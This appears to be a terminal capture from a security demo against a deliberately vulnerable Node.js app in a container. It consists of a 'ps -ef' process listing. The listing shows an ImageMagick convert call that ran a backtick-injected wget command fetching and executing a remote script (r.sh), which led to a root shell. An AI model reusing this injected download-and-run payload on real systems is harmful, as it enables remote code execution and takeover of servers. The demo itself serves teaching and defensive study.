 missing
mkinstalldirs
po
src
stamp-h1
ps -ef
UID        PID  PPID  C STIME TTY          TIME CMD
root         1     0  0 15:44 ?        00:00:00 npm
root        15     1  0 15:44 ?        00:00:00 sh -c node index.js
root        16    15  0 15:44 ?        00:00:00 node index.js
root        36     0  0 15:48 pts/0    00:00:00 /bin/bash
root        59    16  0 16:42 ?        00:00:00 /usr/bin/convert /tmp/resized_picture.jpg -resize
280x150 public/result.jpg
root        60    59  0 16:42 ?        00:00:00 sh -c "curl" -s -k -o "/usr/src/goof/magick-FuVD3f
AY" "https://127.0.0.1/x.php?x=`wget -O- http://host.docker.internal:5000/r.sh > r.sh && bash r.sh
 && touch a`"
root        61    60  0 16:42 ?        00:00:00 sh -c "curl" -s -k -o "/usr/src/goof/magick-FuVD3f
AY" "https://127.0.0.1/x.php?x=`wget -O- http://host.docker.internal:5000/r.sh > r.sh && bash r.sh
 && touch a`"
root        63    61  0 16:42 ?        00:00:00 bash r.sh
root      3602    63  0 16:42 ?        00:00:00 bash -c /bin/bash
root      3603  3602  0 16:42 ?        00:00:00 /bin/bash
root      3605  3603  0 16:42 ?        00:00:00 ps -ef
simonmaple@MacBook-Pro goof-container-breaking-in %